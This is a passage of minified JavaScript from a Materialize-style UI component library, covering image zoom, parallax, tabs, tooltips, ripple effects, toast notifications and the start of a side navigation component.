0,t(this.placeholder).after(this.el).remove(),this.$el.removeAttr("style")}},{key:"_setupEventHandlers",value:function(){this._handleMaterialboxClickBound=this._handleMaterialboxClick.bind(this),this.el.addEventListener("click",this._handleMaterialboxClickBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleMaterialboxClickBound)}},{key:"_handleMaterialboxClick",value:function(t){!1===this.doneAnimating||this.overlayActive&&this.doneAnimating?this.close():this.open()}},{key:"_handleWindowScroll",value:function(){this.overlayActive&&this.close()}},{key:"_handleWindowResize",value:function(){this.overlayActive&&this.close()}},{key:"_handleWindowEscape",value:function(t){27===t.keyCode&&this.doneAnimating&&this.overlayActive&&this.close()}},{key:"_makeAncestorsOverflowVisible",value:function(){this.ancestorsChanged=t();for(var e=this.placeholder[0].parentNode;null!==e&&!t(e).is(document);){var n=t(e);"visible"!==n.css("overflow")&&(n.css("overflow","visible"),void 0===this.ancestorsChanged?this.ancestorsChanged=n:this.ancestorsChanged=this.ancestorsChanged.add(n)),e=e.parentNode}}},{key:"_animateImageIn",value:function(){var t=this,n={targets:this.el,height:[this.originalHeight,this.newHeight],width:[this.originalWidth,this.newWidth],left:M.getDocumentScrollLeft()+this.windowWidth/2-this.placeholder.offset().left-this.newWidth/2,top:M.getDocumentScrollTop()+this.windowHeight/2-this.placeholder.offset().top-this.newHeight/2,duration:this.options.inDuration,easing:"easeOutQuad",complete:function(){t.doneAnimating=!0,"function"==typeof t.options.onOpenEnd&&t.options.onOpenEnd.call(t,t.el)}};this.maxWidth=this.$el.css("max-width"),this.maxHeight=this.$el.css("max-height"),"none"!==this.maxWidth&&(n.maxWidth=this.newWidth),"none"!==this.maxHeight&&(n.maxHeight=this.newHeight),e(n)}},{key:"_animateImageOut",value:function(){var t=this,n={targets:this.el,width:this.originalWidth,height:this.originalHeight,left:0,top:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.placeholder.css({height:"",width:"",position:"",top:"",left:""}),t.attrWidth&&t.$el.attr("width",t.attrWidth),t.attrHeight&&t.$el.attr("height",t.attrHeight),t.$el.removeAttr("style"),t.originInlineStyles&&t.$el.attr("style",t.originInlineStyles),t.$el.removeClass("active"),t.doneAnimating=!0,t.ancestorsChanged.length&&t.ancestorsChanged.css("overflow",""),"function"==typeof t.options.onCloseEnd&&t.options.onCloseEnd.call(t,t.el)}};e(n)}},{key:"_updateVars",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.caption=this.el.getAttribute("data-caption")||""}},{key:"open",value:function(){var n=this;this._updateVars(),this.originalWidth=this.el.getBoundingClientRect().width,this.originalHeight=this.el.getBoundingClientRect().height,this.doneAnimating=!1,this.$el.addClass("active"),this.overlayActive=!0,"function"==typeof this.options.onOpenStart&&this.options.onOpenStart.call(this,this.el),this.placeholder.css({width:this.placeholder[0].getBoundingClientRect().width+"px",height:this.placeholder[0].getBoundingClientRect().height+"px",position:"relative",top:0,left:0}),this._makeAncestorsOverflowVisible(),this.$el.css({position:"absolute","z-index":1e3,"will-change":"left, top, width, height"}),this.attrWidth=this.$el.attr("width"),this.attrHeight=this.$el.attr("height"),this.attrWidth&&(this.$el.css("width",this.attrWidth+"px"),this.$el.removeAttr("width")),this.attrHeight&&(this.$el.css("width",this.attrHeight+"px"),this.$el.removeAttr("height")),this.$overlay=t('<div id="materialbox-overlay"></div>').css({opacity:0}).one("click",(function(){n.doneAnimating&&n.close()})),this.$el.before(this.$overlay);var i=this.$overlay[0].getBoundingClientRect();this.$overlay.css({width:this.windowWidth+"px",height:this.windowHeight+"px",left:-1*i.left+"px",top:-1*i.top+"px"}),e.remove(this.el),e.remove(this.$overlay[0]),e({targets:this.$overlay[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}),""!==this.caption&&(this.$photocaption&&e.remove(this.$photoCaption[0]),this.$photoCaption=t('<div class="materialbox-caption"></div>'),this.$photoCaption.text(this.caption),t("body").append(this.$photoCaption),this.$photoCaption.css({display:"inline"}),e({targets:this.$photoCaption[0],opacity:1,duration:this.options.inDuration,easing:"easeOutQuad"}));var o=0,s=this.originalWidth/this.windowWidth,a=this.originalHeight/this.windowHeight;this.newWidth=0,this.newHeight=0,s>a?(o=this.originalHeight/this.originalWidth,this.newWidth=.9*this.windowWidth,this.newHeight=.9*this.windowWidth*o):(o=this.originalWidth/this.originalHeight,this.newWidth=.9*this.windowHeight*o,this.newHeight=.9*this.windowHeight),this._animateImageIn(),this._handleWindowScrollBound=this._handleWindowScroll.bind(this),this._handleWindowResizeBound=this._handleWindowResize.bind(this),this._handleWindowEscapeBound=this._handleWindowEscape.bind(this),window.addEventListener("scroll",this._handleWindowScrollBound),window.addEventListener("resize",this._handleWindowResizeBound),window.addEventListener("keyup",this._handleWindowEscapeBound)}},{key:"close",value:function(){var t=this;this._updateVars(),this.doneAnimating=!1,"function"==typeof this.options.onCloseStart&&this.options.onCloseStart.call(this,this.el),e.remove(this.el),e.remove(this.$overlay[0]),""!==this.caption&&e.remove(this.$photoCaption[0]),window.removeEventListener("scroll",this._handleWindowScrollBound),window.removeEventListener("resize",this._handleWindowResizeBound),window.removeEventListener("keyup",this._handleWindowEscapeBound),e({targets:this.$overlay[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.overlayActive=!1,t.$overlay.remove()}}),this._animateImageOut(),""!==this.caption&&e({targets:this.$photoCaption[0],opacity:0,duration:this.options.outDuration,easing:"easeOutQuad",complete:function(){t.$photoCaption.remove()}})}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Materialbox}},{key:"defaults",get:function(){return n}}]),u}(u);M.Materialbox=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"materialbox","M_Materialbox")}(cash,M.anime),function(t){"use strict";var e={responsiveThreshold:0},n=function(n){function i(e,n){l(this,i);var o=a(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,i,e,n));return o.el.M_Parallax=o,o.options=t.extend({},i.defaults,n),o._enabled=window.innerWidth>o.options.responsiveThreshold,o.$img=o.$el.find("img").first(),o.$img.each((function(){this.complete&&t(this).trigger("load")})),o._updateParallax(),o._setupEventHandlers(),o._setupStyles(),i._parallaxes.push(o),o}return r(i,n),s(i,[{key:"destroy",value:function(){i._parallaxes.splice(i._parallaxes.indexOf(this),1),this.$img[0].style.transform="",this._removeEventHandlers(),this.$el[0].M_Parallax=void 0}},{key:"_setupEventHandlers",value:function(){this._handleImageLoadBound=this._handleImageLoad.bind(this),this.$img[0].addEventListener("load",this._handleImageLoadBound),0===i._parallaxes.length&&(i._handleScrollThrottled=M.throttle(i._handleScroll,5),window.addEventListener("scroll",i._handleScrollThrottled),i._handleWindowResizeThrottled=M.throttle(i._handleWindowResize,5),window.addEventListener("resize",i._handleWindowResizeThrottled))}},{key:"_removeEventHandlers",value:function(){this.$img[0].removeEventListener("load",this._handleImageLoadBound),0===i._parallaxes.length&&(window.removeEventListener("scroll",i._handleScrollThrottled),window.removeEventListener("resize",i._handleWindowResizeThrottled))}},{key:"_setupStyles",value:function(){this.$img[0].style.opacity=1}},{key:"_handleImageLoad",value:function(){this._updateParallax()}},{key:"_updateParallax",value:function(){var t=this.$el.height()>0?this.el.parentNode.offsetHeight:500,e=this.$img[0].offsetHeight-t,n=this.$el.offset().top+t,i=this.$el.offset().top,o=M.getDocumentScrollTop(),s=window.innerHeight,a=e*((o+s-i)/(t+s));this._enabled?n>o&&i<o+s&&(this.$img[0].style.transform="translate3D(-50%, "+a+"px, 0)"):this.$img[0].style.transform=""}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Parallax}},{key:"_handleScroll",value:function(){for(var t=0;t<i._parallaxes.length;t++){var e=i._parallaxes[t];e._updateParallax.call(e)}}},{key:"_handleWindowResize",value:function(){for(var t=0;t<i._parallaxes.length;t++){var e=i._parallaxes[t];e._enabled=window.innerWidth>e.options.responsiveThreshold}}},{key:"defaults",get:function(){return e}}]),i}(u);n._parallaxes=[],M.Parallax=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"parallax","M_Parallax")}(cash),function(t,e){"use strict";var n={duration:300,onShow:null,swipeable:!1,responsiveThreshold:1/0},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Tabs=i,i.options=t.extend({},u.defaults,n),i.$tabLinks=i.$el.children("li.tab").children("a"),i.index=0,i._setupActiveTabLink(),i.options.swipeable?i._setupSwipeableTabs():i._setupNormalTabs(),i._setTabsAndTabWidth(),i._createIndicator(),i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this._indicator.parentNode.removeChild(this._indicator),this.options.swipeable?this._teardownSwipeableTabs():this._teardownNormalTabs(),this.$el[0].M_Tabs=void 0}},{key:"_setupEventHandlers",value:function(){this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound),this._handleTabClickBound=this._handleTabClick.bind(this),this.el.addEventListener("click",this._handleTabClickBound)}},{key:"_removeEventHandlers",value:function(){window.removeEventListener("resize",this._handleWindowResizeBound),this.el.removeEventListener("click",this._handleTabClickBound)}},{key:"_handleWindowResize",value:function(){this._setTabsAndTabWidth(),0!==this.tabWidth&&0!==this.tabsWidth&&(this._indicator.style.left=this._calcLeftPos(this.$activeTabLink)+"px",this._indicator.style.right=this._calcRightPos(this.$activeTabLink)+"px")}},{key:"_handleTabClick",value:function(e){var n=this,i=t(e.target).closest("li.tab"),o=t(e.target).closest("a");if(o.length&&o.parent().hasClass("tab"))if(i.hasClass("disabled"))e.preventDefault();else if(!o.attr("target")){this.$activeTabLink.removeClass("active");var s=this.$content;this.$activeTabLink=o,this.$content=t(M.escapeHash(o[0].hash)),this.$tabLinks=this.$el.children("li.tab").children("a"),this.$activeTabLink.addClass("active");var a=this.index;this.index=Math.max(this.$tabLinks.index(o),0),this.options.swipeable?this._tabsCarousel&&this._tabsCarousel.set(this.index,(function(){"function"==typeof n.options.onShow&&n.options.onShow.call(n,n.$content[0])})):this.$content.length&&(this.$content[0].style.display="block",this.$content.addClass("active"),"function"==typeof this.options.onShow&&this.options.onShow.call(this,this.$content[0]),s.length&&!s.is(this.$content)&&(s[0].style.display="none",s.removeClass("active"))),this._setTabsAndTabWidth(),this._animateIndicator(a),e.preventDefault()}}},{key:"_createIndicator",value:function(){var t=this,e=document.createElement("li");e.classList.add("indicator"),this.el.appendChild(e),this._indicator=e,setTimeout((function(){t._indicator.style.left=t._calcLeftPos(t.$activeTabLink)+"px",t._indicator.style.right=t._calcRightPos(t.$activeTabLink)+"px"}),0)}},{key:"_setupActiveTabLink",value:function(){this.$activeTabLink=t(this.$tabLinks.filter('[href="'+location.hash+'"]')),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a.active").first()),0===this.$activeTabLink.length&&(this.$activeTabLink=this.$el.children("li.tab").children("a").first()),this.$tabLinks.removeClass("active"),this.$activeTabLink[0].classList.add("active"),this.index=Math.max(this.$tabLinks.index(this.$activeTabLink),0),this.$activeTabLink.length&&(this.$content=t(M.escapeHash(this.$activeTabLink[0].hash)),this.$content.addClass("active"))}},{key:"_setupSwipeableTabs",value:function(){var e=this;window.innerWidth>this.options.responsiveThreshold&&(this.options.swipeable=!1);var n=t();this.$tabLinks.each((function(e){var i=t(M.escapeHash(e.hash));i.addClass("carousel-item"),n=n.add(i)}));var i=t('<div class="tabs-content carousel carousel-slider"></div>');n.first().before(i),i.append(n),n[0].style.display="";var o=this.$activeTabLink.closest(".tab").index();this._tabsCarousel=M.Carousel.init(i[0],{fullWidth:!0,noWrap:!0,onCycleTo:function(n){var i=e.index;e.index=t(n).index(),e.$activeTabLink.removeClass("active"),e.$activeTabLink=e.$tabLinks.eq(e.index),e.$activeTabLink.addClass("active"),e._animateIndicator(i),"function"==typeof e.options.onShow&&e.options.onShow.call(e,e.$content[0])}}),this._tabsCarousel.set(o)}},{key:"_teardownSwipeableTabs",value:function(){var t=this._tabsCarousel.$el;this._tabsCarousel.destroy(),t.after(t.children()),t.remove()}},{key:"_setupNormalTabs",value:function(){this.$tabLinks.not(this.$activeTabLink).each((function(e){if(e.hash){var n=t(M.escapeHash(e.hash));n.length&&(n[0].style.display="none")}}))}},{key:"_teardownNormalTabs",value:function(){this.$tabLinks.each((function(e){if(e.hash){var n=t(M.escapeHash(e.hash));n.length&&(n[0].style.display="")}}))}},{key:"_setTabsAndTabWidth",value:function(){this.tabsWidth=this.$el.width(),this.tabWidth=Math.max(this.tabsWidth,this.el.scrollWidth)/this.$tabLinks.length}},{key:"_calcRightPos",value:function(t){return Math.ceil(this.tabsWidth-t.position().left-t[0].getBoundingClientRect().width)}},{key:"_calcLeftPos",value:function(t){return Math.floor(t.position().left)}},{key:"updateTabIndicator",value:function(){this._setTabsAndTabWidth(),this._animateIndicator(this.index)}},{key:"_animateIndicator",value:function(t){var n=0,i=0;this.index-t>=0?n=90:i=90;var o={targets:this._indicator,left:{value:this._calcLeftPos(this.$activeTabLink),delay:n},right:{value:this._calcRightPos(this.$activeTabLink),delay:i},duration:this.options.duration,easing:"easeOutQuad"};e.remove(this._indicator),e(o)}},{key:"select",value:function(t){var e=this.$tabLinks.filter('[href="#'+t+'"]');e.length&&e.trigger("click")}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Tabs}},{key:"defaults",get:function(){return n}}]),u}(u);M.Tabs=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"tabs","M_Tabs")}(cash,M.anime),function(t,e){"use strict";var n={exitDelay:200,enterDelay:0,html:null,margin:5,inDuration:250,outDuration:200,position:"bottom",transitionMovement:10},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Tooltip=i,i.options=t.extend({},u.defaults,n),i.isOpen=!1,i.isHovered=!1,i.isFocused=!1,i._appendTooltipEl(),i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){t(this.tooltipEl).remove(),this._removeEventHandlers(),this.el.M_Tooltip=void 0}},{key:"_appendTooltipEl",value:function(){var t=document.createElement("div");t.classList.add("material-tooltip"),this.tooltipEl=t;var e=document.createElement("div");e.classList.add("tooltip-content"),e.innerHTML=this.options.html,t.appendChild(e),document.body.appendChild(t)}},{key:"_updateTooltipContent",value:function(){this.tooltipEl.querySelector(".tooltip-content").innerHTML=this.options.html}},{key:"_setupEventHandlers",value:function(){this._handleMouseEnterBound=this._handleMouseEnter.bind(this),this._handleMouseLeaveBound=this._handleMouseLeave.bind(this),this._handleFocusBound=this._handleFocus.bind(this),this._handleBlurBound=this._handleBlur.bind(this),this.el.addEventListener("mouseenter",this._handleMouseEnterBound),this.el.addEventListener("mouseleave",this._handleMouseLeaveBound),this.el.addEventListener("focus",this._handleFocusBound,!0),this.el.addEventListener("blur",this._handleBlurBound,!0)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("mouseenter",this._handleMouseEnterBound),this.el.removeEventListener("mouseleave",this._handleMouseLeaveBound),this.el.removeEventListener("focus",this._handleFocusBound,!0),this.el.removeEventListener("blur",this._handleBlurBound,!0)}},{key:"open",value:function(e){this.isOpen||(e=void 0===e||void 0,this.isOpen=!0,this.options=t.extend({},this.options,this._getAttributeOptions()),this._updateTooltipContent(),this._setEnterDelayTimeout(e))}},{key:"close",value:function(){this.isOpen&&(this.isHovered=!1,this.isFocused=!1,this.isOpen=!1,this._setExitDelayTimeout())}},{key:"_setExitDelayTimeout",value:function(){var t=this;clearTimeout(this._exitDelayTimeout),this._exitDelayTimeout=setTimeout((function(){t.isHovered||t.isFocused||t._animateOut()}),this.options.exitDelay)}},{key:"_setEnterDelayTimeout",value:function(t){var e=this;clearTimeout(this._enterDelayTimeout),this._enterDelayTimeout=setTimeout((function(){(e.isHovered||e.isFocused||t)&&e._animateIn()}),this.options.enterDelay)}},{key:"_positionTooltip",value:function(){var e,n=this.el,i=this.tooltipEl,o=n.offsetHeight,s=n.offsetWidth,a=i.offsetHeight,r=i.offsetWidth,l=this.options.margin,u=void 0,h=void 0;this.xMovement=0,this.yMovement=0,u=n.getBoundingClientRect().top+M.getDocumentScrollTop(),h=n.getBoundingClientRect().left+M.getDocumentScrollLeft(),"top"===this.options.position?(u+=-a-l,h+=s/2-r/2,this.yMovement=-this.options.transitionMovement):"right"===this.options.position?(u+=o/2-a/2,h+=s+l,this.xMovement=this.options.transitionMovement):"left"===this.options.position?(u+=o/2-a/2,h+=-r-l,this.xMovement=-this.options.transitionMovement):(u+=o+l,h+=s/2-r/2,this.yMovement=this.options.transitionMovement),e=this._repositionWithinScreen(h,u,r,a),t(i).css({top:e.y+"px",left:e.x+"px"})}},{key:"_repositionWithinScreen",value:function(t,e,n,i){var o=M.getDocumentScrollLeft(),s=M.getDocumentScrollTop(),a=t-o,r=e-s,l={left:a,top:r,width:n,height:i},u=this.options.margin+this.options.transitionMovement,h=M.checkWithinContainer(document.body,l,u);return h.left?a=u:h.right&&(a-=a+n-window.innerWidth),h.top?r=u:h.bottom&&(r-=r+i-window.innerHeight),{x:a+o,y:r+s}}},{key:"_animateIn",value:function(){this._positionTooltip(),this.tooltipEl.style.visibility="visible",e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:1,translateX:this.xMovement,translateY:this.yMovement,duration:this.options.inDuration,easing:"easeOutCubic"})}},{key:"_animateOut",value:function(){e.remove(this.tooltipEl),e({targets:this.tooltipEl,opacity:0,translateX:0,translateY:0,duration:this.options.outDuration,easing:"easeOutCubic"})}},{key:"_handleMouseEnter",value:function(){this.isHovered=!0,this.isFocused=!1,this.open(!1)}},{key:"_handleMouseLeave",value:function(){this.isHovered=!1,this.isFocused=!1,this.close()}},{key:"_handleFocus",value:function(){M.tabPressed&&(this.isFocused=!0,this.open(!1))}},{key:"_handleBlur",value:function(){this.isFocused=!1,this.close()}},{key:"_getAttributeOptions",value:function(){var t={},e=this.el.getAttribute("data-tooltip"),n=this.el.getAttribute("data-position");return e&&(t.html=e),n&&(t.position=n),t}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Tooltip}},{key:"defaults",get:function(){return n}}]),u}(u);M.Tooltip=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"tooltip","M_Tooltip")}(cash,M.anime),function(t){"use strict";var e=e||{},n=document.querySelectorAll.bind(document);function i(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e+=n+":"+t[n]+";");return e}var o={duration:750,show:function(t,e){if(2===t.button)return!1;var n=e||this,s=document.createElement("div");s.className="waves-ripple",n.appendChild(s);var a,r,l,u,h,c=(u={top:0,left:0},h=(a=n)&&a.ownerDocument,r=h.documentElement,void 0!==a.getBoundingClientRect&&(u=a.getBoundingClientRect()),l=function(t){return null!==(e=t)&&e===e.window?t:9===t.nodeType&&t.defaultView;var e}(h),{top:u.top+l.pageYOffset-r.clientTop,left:u.left+l.pageXOffset-r.clientLeft}),d=t.pageY-c.top,p=t.pageX-c.left,f="scale("+n.clientWidth/100*10+")";"touches"in t&&(d=t.touches[0].pageY-c.top,p=t.touches[0].pageX-c.left),s.setAttribute("data-hold",Date.now()),s.setAttribute("data-scale",f),s.setAttribute("data-x",p),s.setAttribute("data-y",d);var v={top:d+"px",left:p+"px"};s.className=s.className+" waves-notransition",s.setAttribute("style",i(v)),s.className=s.className.replace("waves-notransition",""),v["-webkit-transform"]=f,v["-moz-transform"]=f,v["-ms-transform"]=f,v["-o-transform"]=f,v.transform=f,v.opacity="1",v["-webkit-transition-duration"]=o.duration+"ms",v["-moz-transition-duration"]=o.duration+"ms",v["-o-transition-duration"]=o.duration+"ms",v["transition-duration"]=o.duration+"ms",v["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",v["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",s.setAttribute("style",i(v))},hide:function(t){s.touchup(t);var e=this,n=(e.clientWidth,null),a=e.getElementsByClassName("waves-ripple");if(!(a.length>0))return!1;var r=(n=a[a.length-1]).getAttribute("data-x"),l=n.getAttribute("data-y"),u=n.getAttribute("data-scale"),h=350-(Date.now()-Number(n.getAttribute("data-hold")));h<0&&(h=0),setTimeout((function(){var t={top:l+"px",left:r+"px",opacity:"0","-webkit-transition-duration":o.duration+"ms","-moz-transition-duration":o.duration+"ms","-o-transition-duration":o.duration+"ms","transition-duration":o.duration+"ms","-webkit-transform":u,"-moz-transform":u,"-ms-transform":u,"-o-transform":u,transform:u};n.setAttribute("style",i(t)),setTimeout((function(){try{e.removeChild(n)}catch(t){return!1}}),o.duration)}),h)},wrapInput:function(t){for(var e=0;e<t.length;e++){var n=t[e];if("input"===n.tagName.toLowerCase()){var i=n.parentNode;if("i"===i.tagName.toLowerCase()&&-1!==i.className.indexOf("waves-effect"))continue;var o=document.createElement("i");o.className=n.className+" waves-input-wrapper";var s=n.getAttribute("style");s||(s=""),o.setAttribute("style",s),n.className="waves-button-input",n.removeAttribute("style"),i.replaceChild(o,n),o.appendChild(n)}}}},s={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?s.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout((function(){s.touches>0&&(s.touches-=1)}),500):"mousedown"===t.type&&s.touches>0&&(e=!1),e},touchup:function(t){s.allowEvent(t)}};function a(e){var n=function(t){if(!1===s.allowEvent(t))return null;for(var e=null,n=t.target||t.srcElement;null!==n.parentNode;){if(!(n instanceof SVGElement)&&-1!==n.className.indexOf("waves-effect")){e=n;break}n=n.parentNode}return e}(e);null!==n&&(o.show(e,n),"ontouchstart"in t&&(n.addEventListener("touchend",o.hide,!1),n.addEventListener("touchcancel",o.hide,!1)),n.addEventListener("mouseup",o.hide,!1),n.addEventListener("mouseleave",o.hide,!1),n.addEventListener("dragend",o.hide,!1))}e.displayEffect=function(e){"duration"in(e=e||{})&&(o.duration=e.duration),o.wrapInput(n(".waves-effect")),"ontouchstart"in t&&document.body.addEventListener("touchstart",a,!1),document.body.addEventListener("mousedown",a,!1)},e.attach=function(e){"input"===e.tagName.toLowerCase()&&(o.wrapInput([e]),e=e.parentNode),"ontouchstart"in t&&e.addEventListener("touchstart",a,!1),e.addEventListener("mousedown",a,!1)},t.Waves=e,document.addEventListener("DOMContentLoaded",(function(){e.displayEffect()}),!1)}(window),function(t,e){"use strict";var n={html:"",displayLength:4e3,inDuration:300,outDuration:375,classes:"",completeCallback:null,activationPercent:.8},i=function(){function i(e){l(this,i),this.options=t.extend({},i.defaults,e),this.message=this.options.html,this.panning=!1,this.timeRemaining=this.options.displayLength,0===i._toasts.length&&i._createContainer(),i._toasts.push(this);var n=this._createToast();n.M_Toast=this,this.el=n,this.$el=t(n),this._animateIn(),this._setTimer()}return s(i,[{key:"_createToast",value:function(){var e=document.createElement("div");return e.classList.add("toast"),this.options.classes.length&&t(e).addClass(this.options.classes),("object"==typeof HTMLElement?this.message instanceof HTMLElement:this.message&&"object"==typeof this.message&&null!==this.message&&1===this.message.nodeType&&"string"==typeof this.message.nodeName)?e.appendChild(this.message):this.message.jquery?t(e).append(this.message[0]):e.innerHTML=this.message,i._container.appendChild(e),e}},{key:"_animateIn",value:function(){e({targets:this.el,top:0,opacity:1,duration:this.options.inDuration,easing:"easeOutCubic"})}},{key:"_setTimer",value:function(){var t=this;this.timeRemaining!==1/0&&(this.counterInterval=setInterval((function(){t.panning||(t.timeRemaining-=20),t.timeRemaining<=0&&t.dismiss()}),20))}},{key:"dismiss",value:function(){var t=this;window.clearInterval(this.counterInterval);var n=this.el.offsetWidth*this.options.activationPercent;this.wasSwiped&&(this.el.style.transition="transform .05s, opacity .05s",this.el.style.transform="translateX("+n+"px)",this.el.style.opacity=0),e({targets:this.el,opacity:0,marginTop:-40,duration:this.options.outDuration,easing:"easeOutExpo",complete:function(){"function"==typeof t.options.completeCallback&&t.options.completeCallback(),t.$el.remove(),i._toasts.splice(i._toasts.indexOf(t),1),0===i._toasts.length&&i._removeContainer()}})}}],[{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Toast}},{key:"_createContainer",value:function(){var t=document.createElement("div");t.setAttribute("id","toast-container"),t.addEventListener("touchstart",i._onDragStart),t.addEventListener("touchmove",i._onDragMove),t.addEventListener("touchend",i._onDragEnd),t.addEventListener("mousedown",i._onDragStart),document.addEventListener("mousemove",i._onDragMove),document.addEventListener("mouseup",i._onDragEnd),document.body.appendChild(t),i._container=t}},{key:"_removeContainer",value:function(){document.removeEventListener("mousemove",i._onDragMove),document.removeEventListener("mouseup",i._onDragEnd),t(i._container).remove(),i._container=null}},{key:"_onDragStart",value:function(e){if(e.target&&t(e.target).closest(".toast").length){var n=t(e.target).closest(".toast")[0].M_Toast;n.panning=!0,i._draggedToast=n,n.el.classList.add("panning"),n.el.style.transition="",n.startingXPos=i._xPos(e),n.time=Date.now(),n.xPos=i._xPos(e)}}},{key:"_onDragMove",value:function(t){if(i._draggedToast){t.preventDefault();var e=i._draggedToast;e.deltaX=Math.abs(e.xPos-i._xPos(t)),e.xPos=i._xPos(t),e.velocityX=e.deltaX/(Date.now()-e.time),e.time=Date.now();var n=e.xPos-e.startingXPos,o=e.el.offsetWidth*e.options.activationPercent;e.el.style.transform="translateX("+n+"px)",e.el.style.opacity=1-Math.abs(n/o)}}},{key:"_onDragEnd",value:function(){if(i._draggedToast){var t=i._draggedToast;t.panning=!1,t.el.classList.remove("panning");var e=t.xPos-t.startingXPos,n=t.el.offsetWidth*t.options.activationPercent;Math.abs(e)>n||t.velocityX>1?(t.wasSwiped=!0,t.dismiss()):(t.el.style.transition="transform .2s, opacity .2s",t.el.style.transform="",t.el.style.opacity=""),i._draggedToast=null}}},{key:"_xPos",value:function(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}},{key:"dismissAll",value:function(){for(var t in i._toasts)i._toasts[t].dismiss()}},{key:"defaults",get:function(){return n}}]),i}();i._toasts=[],i._container=null,i._draggedToast=null,M.Toast=i,M.toast=function(t){return new i(t)}}(cash,M.anime),function(t,e){"use strict";var n={edge:"left",draggable:!0,inDuration:250,outDuration:200,onOpenStart:null,onOpenEnd:null,onCloseStart:null,onCloseEnd:null,preventScrolling:!0},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Sidenav=i,i.id=i.$el.attr("id"),i.options=t.extend({},u.defaults,n),i.isOpen=!1,i.isFixed=i.el.classList.contains("sidenav-fixed"),i.isDragged=!1,i.lastWindowWidth=window.innerWidth,i.lastWindowHeight=window.innerHeight,i._createOverlay(),i._createDragTarget(),i._setupEventHandlers(),i._setupClasses(),i._setupFixed(),u._sidenavs.push(i),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this._enableBodyScrolling(),this._overlay.parentNode.removeChild(this._overlay),this.dragTarget.parentNode.removeChild(this.dragTarget),this.el.M_Sidenav=void 0,this.el.style.transform="";var t=u._sidenavs.indexOf(this);t>=0&&u._sidenavs.splice(t,1)}},{key:"_createOverlay",value:function(){var t=document.createElement("div");this._closeBound=this.close.bind(this),t.classList.add("sidenav-overlay"),t.addEventListener("click",this._closeBound),document.body.appendChild(t),this._overlay=t}},{key:"_setupEventHandlers",value:function(){0===u._sidenavs.length&&document.body.addEventListener("click",this._handleTriggerClick),this._handleDragTargetDragBound=this._handleDragTargetDrag.bind(this),this._handleDragTargetReleaseBound=this._handleDragTargetRelease.bind(this),this._handleCloseDragBound=this._handleCloseDrag.bind(this),this._handleCloseReleaseBound=this._handleCloseRelease.bind(this),this._handleCloseTriggerClickBound=this._handleCloseTriggerClick.bind(this),this.dragTarget.addEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.addEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.addEventListener("touchmove",this._handleCloseDragBound),this._overlay.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("touchmove",this._handleCloseDragBound),this.el.addEventListener("touchend",this._handleCloseReleaseBound),this.el.addEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&(this._handleWindowResizeBound=this._handleWindowResize.bind(this),window.addEventListener("resize",this._handleWindowResizeBound))}},{key:"_removeEventHandlers",value:function(){1===u._sidenavs.length&&document.body.removeEventListener("click",this._handleTriggerClick),this.dragTarget.removeEventListener("touchmove",this._handleDragTargetDragBound),this.dragTarget.removeEventListener("touchend",this._handleDragTargetReleaseBound),this._overlay.removeEventListener("touchmove",this._handleCloseDragBound),this._overlay.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("touchmove",this._handleCloseDragBound),this.el.removeEventListener("touchend",this._handleCloseReleaseBound),this.el.removeEventListener("click",this._handleCloseTriggerClickBound),this.isFixed&&window.removeEventListener("resize",this._handleWindowResizeBound)}},{key:"_handleTriggerClick",value:function(e){var n=t(e.target).closest(".sidenav-trigger");if(e.target&&n.length){var 